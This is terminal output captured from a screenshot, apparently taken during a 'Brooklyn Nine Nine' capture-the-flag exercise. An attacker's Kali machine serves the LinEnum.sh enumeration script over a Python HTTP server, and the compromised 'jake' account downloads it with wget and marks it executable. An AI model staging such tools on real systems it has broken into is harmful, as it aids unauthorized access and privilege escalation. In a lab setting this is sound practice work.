 root@kali: ~/Documents/brooklyn/LinEnum
File Actions Edit View Help
┌──(root㉿kali)-[~/Documents/brooklyn/LinEnum]
└─# ls
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh README.md
┌──(root㉿kali)-[~/Documents/brooklyn/LinEnum]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.136.175 - - [23/Nov/2023 08:53:09] "GET /LinEnum.sh HTTP/1.1" 200 -
10.10.136.175 - - [23/Nov/2023 08:53:46] "GET /LinEnum.sh HTTP/1.1" 200 -
jake@brookly_nine_nine: ~
File Actions Edit View Help
jake@brookly_nine_nine:~$ wget 10.10.137.228:8000/LinEnum.sh
--2023-11-23 08:53:45-- http://10.10.137.228:8000/LinEnum.sh
Connecting to 10.10.137.228:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================================>] 45.54K --.-KB/s in 0s
2023-11-23 08:53:45 (351 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
jake@brookly_nine_nine:~$ ls
LinEnum.sh
jake@brookly_nine_nine:~$ chmod +x LinEnum.sh
jake@brookly_nine_nine:~$ ls
LinEnum.sh
jake@brookly_nine_nine:~$